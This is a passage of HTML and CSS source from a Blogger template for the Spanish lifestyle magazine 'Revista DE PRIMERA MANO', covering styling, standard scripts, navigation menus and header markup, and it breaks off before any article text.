blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
